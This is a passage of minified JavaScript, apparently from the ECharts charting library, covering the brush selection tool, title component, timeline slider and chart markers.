zC=["inBrush","outOfBrush"],OC="__ecBrushSelect",NC="__ecInBrushSelectEvent",RC=nc.VISUAL.BRUSH;function BC(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new DI(e.option,t)).setInputRanges(e.areas,t)}))}function VC(t,e){if(!t.isDisposed()){var i=t.getZr();i[NC]=!0,t.dispatchAction({type:"brushSelect",batch:e}),i[NC]=!1}}function GC(t,e,i,n){for(var a=0,r=e.length;a<r;a++){var o=e[a];if(t[o.brushType](n,i,o.selectors,o))return!0}}function HC(t){var e=t.brushSelector;if(N(e)){var i=[];return C(kC,(function(t,n){i[n]=function(i,n,a,r){var o=n.getItemLayout(i);return t[e](o,a,r)}})),i}if(O(e)){var n={};return C(kC,(function(t,i){n[i]=e})),n}return e}Uc(RC,(function(t,e,i){t.eachComponent({mainType:"brush"},(function(t){i&&"takeGlobalCursor"===i.type&&t.setBrushOption("brush"===i.key?i.brushOption:{brushType:!1})})),BC(t)})),jc(RC,(function(t,e,i){var n,a,r=[];t.eachComponent({mainType:"brush"},(function(e,i){var o={brushId:e.id,brushIndex:i,brushName:e.name,areas:m(e.areas),selected:[]};r.push(o);var s=e.option,l=s.brushLink,h=[],u=[],d=[],c=0;i||(n=s.throttleType,a=s.throttleDelay);var p=A(e.areas,(function(t){return function(t){var e=t.selectors={};return C(kC[t.brushType],(function(i,n){e[n]=function(n){return i(n,e,t)}})),t}(_({boundingRect:FC[t.brushType](t)},t))})),f=DC(e.option,zC,(function(t){t.mappingMethod="fixed"}));function g(t){return"all"===l||h[t]}function v(t){return!!t.length}z(l)&&C(l,(function(t){h[t]=1})),t.eachSeries((function(i,n){var a=d[n]=[];"parallel"===i.subType?function(t,e){var i=t.coordinateSystem;c|=i.hasAxisBrushed(),g(e)&&i.eachActiveState(t.getData(),(function(t,e){"active"===t&&(u[e]=1)}))}(i,n):function(i,n,a){var r=HC(i);if(r&&!function(t,e){var i=t.option.seriesIndex;return null!=i&&"all"!==i&&(z(i)?S(i,e)<0:e!==i)}(e,n)&&(C(p,(function(n){r[n.brushType]&&e.brushTargetManager.controlSeries(n,i,t)&&a.push(n),c|=v(a)})),g(n)&&v(a))){var o=i.getData();o.each((function(t){GC(r,a,o,t)&&(u[t]=1)}))}}(i,n,a)})),t.eachSeries((function(t,e){var i={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};o.selected.push(i);var n=HC(t),a=d[e],r=t.getData(),s=g(e)?function(t){return u[t]?(i.dataIndex.push(r.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return GC(n,a,r,t)?(i.dataIndex.push(r.getRawIndex(t)),"inBrush"):"outOfBrush"};(g(e)?c:v(a))&&function(t,e,i,n,a,r){var o,s={};function l(t){return i.getItemVisual(o,t)}function h(t,e){i.setItemVisual(o,t,e)}C(t,(function(t){var i=Dx.prepareVisualTypes(e[t]);s[t]=i})),i.each((function(t,a){var r=i.getRawDataItem(o=t);if(!r||!1!==r.visualMap)for(var u=n.call(void 0,t),d=e[u],c=s[u],p=0,f=c.length;p<f;p++){var g=c[p];d[g]&&d[g].applyVisual(t,l,h)}}))}(zC,f,r,s)}))})),function(t,e,i,n,a){if(a){var r=t.getZr();r[NC]||(r[OC]||(r[OC]=VC),rd(r,OC,i,e)(t,n))}}(e,n,a,r,i)}));var FC={lineX:et,lineY:et,rect:function(t){return WC(t.range)},polygon:function(t){for(var e,i=t.range,n=0,a=i.length;n<a;n++){var r=i[n];r[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=r[0]),r[0]>e[0][1]&&(e[0][1]=r[0]),r[1]<e[1][0]&&(e[1][0]=r[1]),r[1]>e[1][1]&&(e[1][1]=r[1])}return e&&WC(e)}};function WC(t){return new bi(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}var $C=["#ddd"];function XC(t,e){return v({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new ll(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}function YC(t,e,i,n){n&&n.$from===t.id||this._brushController.setPanels(t.brushTargetManager.makePanelOpts(i)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}function ZC(t,e,i){this.model=t,this.ecModel=e,this.api=i}Jc({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var i=this.option;e||LC(i,t,["inBrush","outOfBrush"]);var n=i.inBrush=i.inBrush||{};i.outOfBrush=i.outOfBrush||{color:$C},n.hasOwnProperty("liftZ")||(n.liftZ=5)},setAreas:function(t){t&&(this.areas=A(t,(function(t){return XC(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=XC(this.option,t),this.brushType=this.brushOption.brushType}}),Qc({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new Rb(e.getZr())).on("brush",E(this._onBrush,this)).mount()},render:function(t){return this.model=t,YC.apply(this,arguments)},updateTransform:function(t,e){return BC(e),YC.apply(this,arguments)},updateView:YC,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var i=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"brush",brushId:i,areas:m(t),$from:i}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:i,areas:m(t),$from:i})}}),Yc({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),Yc({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),Yc({type:"brushEnd",event:"brushEnd",update:"none"},(function(){})),ZC.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:m(ld.toolbox.brush.title)};var UC=ZC.prototype;function jC(t){var e=t.itemStyle||(t.itemStyle={}),i=e.emphasis||(e.emphasis={}),n=t.label||t.label||{},a=n.normal||(n.normal={}),r={normal:1,emphasis:1};C(n,(function(t,e){r[e]||qC(a,e)||(a[e]=t)})),i.label&&!qC(n,"emphasis")&&(n.emphasis=i.label,delete i.label)}function qC(t,e){return t.hasOwnProperty(e)}UC.render=UC.updateView=function(t,e,i){var n,a,r;e.eachComponent({mainType:"brush"},(function(t){n=t.brushType,a=t.brushOption.brushMode||"single",r|=t.areas.length})),this._brushType=n,this._brushMode=a,C(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?r:e===n)?"emphasis":"normal")}))},UC.getIcons=function(){var t=this.model,e=t.get("icon",!0),i={};return C(t.get("type",!0),(function(t){e[t]&&(i[t]=e[t])})),i},UC.onclick=function(t,e,i){var n=this._brushType,a=this._brushMode;"clear"===i?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===i?n:n!==i&&i,brushMode:"keep"===i?"multiple"===a?"single":"multiple":a}})},sI("brush",ZC),$c((function(t,e){var i=t&&t.brush;if(z(i)||(i=i?[i]:[]),i.length){var n=[];C(i,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(n=n.concat(e))}));var a=t&&t.toolbox;z(a)&&(a=a[0]),a||(t.toolbox=[a={feature:{}}]);var r=a.feature||(a.feature={}),o=r.brush||(r.brush={}),s=o.type||(o.type=[]);s.push.apply(s,n),function(t){var e={};C(t,(function(t){e[t]=1})),t.length=0,C(e,(function(e,i){t.push(i)}))}(s),e&&!s.length&&s.push.apply(s,IC)}})),Jc({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),Qc({type:"title",render:function(t,e,i){if(this.group.removeAll(),t.get("show")){var n=this.group,a=t.getModel("textStyle"),r=t.getModel("subtextStyle"),o=t.get("textAlign"),s=W(t.get("textBaseline"),t.get("textVerticalAlign")),l=new Io({style:Ns({},a,{text:t.get("text"),textFill:a.getTextColor()},{disableBox:!0}),z2:10}),h=l.getBoundingRect(),u=t.get("subtext"),d=new Io({style:Ns({},r,{text:u,textFill:r.getTextColor(),y:h.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),c=t.get("link"),p=t.get("sublink"),f=t.get("triggerEvent",!0);l.silent=!c&&!f,d.silent=!p&&!f,c&&l.on("click",(function(){Zl(c,"_"+t.get("target"))})),p&&d.on("click",(function(){Zl(p,"_"+t.get("subtarget"))})),l.eventData=d.eventData=f?{componentType:"title",componentIndex:t.componentIndex}:null,n.add(l),u&&n.add(d);var g=n.getBoundingRect(),m=t.getBoxLayoutParams();m.width=g.width,m.height=g.height;var v=th(m,{width:i.getWidth(),height:i.getHeight()},t.get("padding"));o||("middle"===(o=t.get("left")||t.get("right"))&&(o="center"),"right"===o?v.x+=v.width:"center"===o&&(v.x+=v.width/2)),s||("center"===(s=t.get("top")||t.get("bottom"))&&(s="middle"),"bottom"===s?v.y+=v.height:"middle"===s&&(v.y+=v.height/2),s=s||"top"),n.attr("position",[v.x,v.y]);var y={textAlign:o,textVerticalAlign:s};l.setStyle(y),d.setStyle(y),g=n.getBoundingRect();var x=v.margin,_=t.getItemStyle(["color","opacity"]);_.fill=t.get("backgroundColor");var b=new Ho({shape:{x:g.x-x[3],y:g.y-x[0],width:g.width+x[1]+x[3],height:g.height+x[0]+x[2],r:t.get("borderRadius")},style:_,subPixelOptimize:!0,silent:!0});n.add(b)}}}),hh.registerSubTypeDefaulter("timeline",(function(){return"slider"})),Yc({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var i=e.getComponent("timeline");return i&&null!=t.currentIndex&&(i.setCurrentIndex(t.currentIndex),!i.get("loop",!0)&&i.isIndexMax()&&i.setPlayState(!1)),e.resetOption("timeline"),_({currentIndex:i.option.currentIndex},t)})),Yc({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var i=e.getComponent("timeline");i&&null!=t.playState&&i.setPlayState(t.playState)}));var KC=hh.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._initData()},mergeOption:function(t){KC.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(e<=t&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],i=t.axisType,n=this._names=[];if("category"===i){var a=[];C(e,(function(t,e){var i,r=Aa(t);R(t)?(i=m(t)).value=e:i=e,a.push(i),N(r)||null!=r&&!isNaN(r)||(r=""),n.push(r+"")})),e=a}(this._data=new xp([{name:"value",type:{category:"ordinal",time:"time"}[i]||"number"}],this)).initData(e,n)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});function JC(t,e,i,n){sg.call(this,t,e,i),this.type=n||"value",this.model=null}T(KC.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}}),_u);var QC=Wu.extend({type:"timeline"});JC.prototype={constructor:JC,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},M(JC,sg);var tA=E,eA=C,iA=Math.PI;function nA(t,e,i,n,a,r){var o=e.get("color");a?(a.setColor(o),i.add(a),r&&r.onUpdate(a)):((a=Yf(t.get("symbol"),-1,-1,2,2,o)).setStyle("strokeNoScale",!0),i.add(a),r&&r.onCreate(a));var s=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(s),n=v({rectHover:!0,z2:100},n,!0);var l=t.get("symbolSize");(l=l instanceof Array?l.slice():[+l,+l])[0]/=2,l[1]/=2,n.scale=l;var h=t.get("symbolOffset");if(h){var u=n.position=n.position||[0,0];u[0]+=fl(h[0],l[0]),u[1]+=fl(h[1],l[1])}var d=t.get("symbolRotate");return n.rotation=(d||0)*Math.PI/180||0,a.attr(n),a.updateTransform(),a}function aA(t,e,i,n,a){if(!t.dragging){var r=n.getModel("checkpointStyle"),o=i.dataToCoord(n.getData().get(["value"],e));a||!r.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},r.get("animationDuration",!0),r.get("animationEasing",!0)))}}QC.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,i,n){if(this.model=t,this.api=i,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var a=this._layout(t,i),r=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(a,t);t.formatTooltip=function(t){return Rl(s.scale.getLabel(t))},eA(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](a,r,s,t)}),this),this._renderAxisLabel(a,o,s,t),this._position(a,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var i=t.get("label.position"),n=t.get("orient"),a=function(t,e){return th(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==i||"auto"===i?i="horizontal"===n?a.y+a.height/2<e.getHeight()/2?"-":"+":a.x+a.width/2<e.getWidth()/2?"+":"-":isNaN(i)&&(i={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[n][i]);var r,o,s,l,h={horizontal:"center",vertical:0<=i||"+"===i?"left":"right"},u={horizontal:0<=i||"+"===i?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:iA/2},c="vertical"===n?a.height:a.width,p=t.getModel("controlStyle"),f=p.get("show",!0),g=f?p.get("itemSize"):0,m=f?p.get("itemGap"):0,v=g+m,y=t.get("label.rotate")||0;y=y*iA/180;var x=p.get("position",!0),_=f&&p.get("showPlayBtn",!0),b=f&&p.get("showPrevBtn",!0),w=0,S=c;return"left"===x||"bottom"===x?(_&&(r=[0,0],w+=v),b&&(o=[w,0],w+=v)):(_&&(r=[S-g,0],S-=v),b&&(o=[0,0],w+=v)),f&&p.get("showNextBtn",!0)&&(s=[S-g,0],S-=v),l=[w,S],t.get("inverse")&&l.reverse(),{viewRect:a,mainLength:c,orient:n,rotation:d[n],labelRotation:y,labelPosOpt:i,labelAlign:t.get("label.align")||h[n],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||u[n],playPosition:r,prevBtnPosition:o,nextBtnPosition:s,axisExtent:l,controlSize:g,controlGap:m}},_position:function(t,e){var i=this._mainGroup,n=this._labelGroup,a=t.viewRect;if("vertical"===t.orient){var r=ie(),o=a.x,s=a.y+a.height;oe(r,r,[-o,-s]),se(r,r,-iA/2),oe(r,r,[o,s]),(a=a.clone()).applyTransform(r)}var l=m(a),h=m(i.getBoundingRect()),u=m(n.getBoundingRect()),d=i.position,c=n.position;c[0]=d[0]=l[0][0];var p,f=t.labelPosOpt;function g(t){var e=t.position;t.origin=[l[0][0]-e[0],l[1][0]-e[1]]}function m(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function v(t,e,i,n,a){t[n]+=i[n][a]-e[n][a]}isNaN(f)?(v(d,h,l,1,p="+"===f?0:1),v(c,u,l,1,1-p)):(v(d,h,l,1,p=0<=f?0:1),c[1]=d[1]+f),i.attr("position",d),n.attr("position",c),i.rotation=n.rotation=t.rotation,g(i),g(n)},_createAxis:function(t,e){var i=e.getData(),n=e.get("axisType"),a=Ef(e,n);a.getTicks=function(){return i.mapArray(["value"],(function(t){return t}))};var r=i.getDataExtent("value");a.setExtent(r[0],r[1]),a.niceTicks();var o=new JC("value",a,t.axisExtent,n);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new wi;return this.group.add(e),e},_renderAxisLine:function(t,e,i,n){var a=i.getExtent();n.get("lineStyle.show")&&e.add(new Wo({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:x({lineCap:"round"},n.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,i,n){var a=n.getData(),r=i.scale.getTicks();eA(r,(function(t){var r=i.dataToCoord(t),o=a.getItemModel(t),s=o.getModel("itemStyle"),l=o.getModel("emphasis.itemStyle"),h={position:[r,0],onclick:tA(this._changeTimeline,this,t)},u=nA(o,s,e,h);Ls(u,l.getItemStyle()),o.get("tooltip")?(u.dataIndex=t,u.dataModel=n):u.dataIndex=u.dataModel=null}),this)},_renderAxisLabel:function(t,e,i,n){if(i.getLabelModel().get("show")){var a=n.getData(),r=i.getViewLabels();eA(r,(function(n){var r=n.tickValue,o=a.getItemModel(r),s=o.getModel("label"),l=o.getModel("emphasis.label"),h=i.dataToCoord(n.tickValue),u=new Io({position:[h,0],rotation:t.labelRotation-t.rotation,onclick:tA(this._changeTimeline,this,r),silent:!1});Ns(u.style,s,{text:n.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(u),Ls(u,Ns({},l))}),this)}},_renderControl:function(t,e,i,n){var a=t.controlSize,r=t.rotation,o=n.getModel("controlStyle").getItemStyle(),s=n.getModel("emphasis.controlStyle").getItemStyle(),l=[0,-a/2,a,a],h=n.getPlayState(),u=n.get("inverse",!0);function d(t,i,h,u){if(t){var d=function(t,e,i,n){var a=n.style,r=Ks(t.get(e),n||{},new bi(i[0],i[1],i[2],i[3]));return a&&r.setStyle(a),r}(n,i,l,{position:t,origin:[a/2,0],rotation:u?-r:0,rectHover:!0,style:o,onclick:h});e.add(d),Ls(d,s)}}d(t.nextBtnPosition,"controlStyle.nextIcon",tA(this._changeTimeline,this,u?"-":"+")),d(t.prevBtnPosition,"controlStyle.prevIcon",tA(this._changeTimeline,this,u?"+":"-")),d(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),tA(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,i,n){var a=n.getData(),r=n.getCurrentIndex(),o=a.getItemModel(r).getModel("checkpointStyle"),s=this;this._currentPointer=nA(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=tA(s._handlePointerDrag,s),t.ondragend=tA(s._handlePointerDragend,s),aA(t,r,i,n,!0)},onUpdate:function(t){aA(t,r,i,n)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,i){this._clearTimer(),this._pointerChangeTimeline([i.offsetX,i.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var i=this._toAxisCoord(t)[0],n=ml(this._axis.getExtent().slice());i>n[1]&&(i=n[1]),i<n[0]&&(i=n[0]),this._currentPointer.position[0]=i,this._currentPointer.dirty();var a=this._findNearestTick(i),r=this.model;(e||a!==r.getCurrentIndex()&&r.get("realtime"))&&this._changeTimeline(a)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(tA((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){return Zs(t,this._mainGroup.getLocalTransform(),!0)},_findNearestTick:function(t){var e,i=this.model.getData(),n=1/0,a=this._axis;return i.each(["value"],(function(i,r){var o=a.dataToCoord(i),s=Math.abs(o-t);s<n&&(n=s,e=r)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}}),$c((function(t){var e=t&&t.timeline;z(e)||(e=e?[e]:[]),C(e,(function(t){t&&function(t){var e=t.type,i={number:"value",time:"time"};if(i[e]&&(t.axisType=i[e],delete t.type),jC(t),qC(t,"controlPosition")){var n=t.controlStyle||(t.controlStyle={});qC(n,"position")||(n.position=t.controlPosition),"none"!==n.position||qC(n,"show")||(n.show=!1,delete n.position),delete t.controlPosition}C(t.data||[],(function(t){R(t)&&!z(t)&&(!qC(t,"value")&&qC(t,"name")&&(t.value=t.name),jC(t))}))}(t)}))}));var rA=El,oA=Rl;function sA(t){Ia(t,"label",["show"])}var lA=Jc({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._mergeOption(t,i,!1,!0)},isAnimationEnabled:function(){if(a.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,i,n){var a=this.constructor,r=this.mainType+"Model";i||e.eachSeries((function(t){var i=t.get(this.mainType,!0),o=t[r];i&&i.data?(o?o._mergeOption(i,e,!0):(n&&sA(i),C(i.data,(function(t){t instanceof Array?(sA(t[0]),sA(t[1])):sA(t)})),x(o=new a(i,this,e),{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),o.__hostSeries=t),t[r]=o):t[r]=null}),this)},formatTooltip:function(t,e,i,n){var a=this.getData(),r=this.getRawValue(t),o=z(r)?A(r,rA).join(", "):rA(r),s=a.getName(t),l=oA(this.name);return null==r&&!s||(l+="html"===n?"<br/>":"\n"),s&&(l+=oA(s),null!=r&&(l+=" : ")),null!=r&&(l+=oA(o)),l},getData:function(){return this._data},setData:function(t){this._data=t}});T(lA,_u),lA.extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});var hA=S;function uA(t,e,i,n,a,r){var o=[],s=Bp(e,n)?e.getCalculationInfo("stackResultDimension"):n,l=vA(e,s,t),h=e.indicesOfNearest(s,l)[0];o[a]=e.get(i,h),o[r]=e.get(s,h);var u=e.get(n,h),d=vl(e.get(n,h));return 0<=(d=Math.min(d,20))&&(o[r]=+o[r].toFixed(d)),[o,u]}var dA=P,cA={min:dA(uA,"min"),max:dA(uA,"max"),average:dA(uA,"average")};function pA(t,e){var i=t.getData(),n=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!z(e.coord)&&n){var a=n.dimensions,r=fA(e,i,n,t);if((e=m(e)).type&&cA[e.type]&&r.baseAxis&&r.valueAxis){var o=hA(a,r.baseAxis.dim),s=hA(a,r.valueAxis.dim),l=cA[e.type](i,r.baseDataDim,r.valueDataDim,o,s);e.coord=l[0],e.value=l[1]}else{for(var 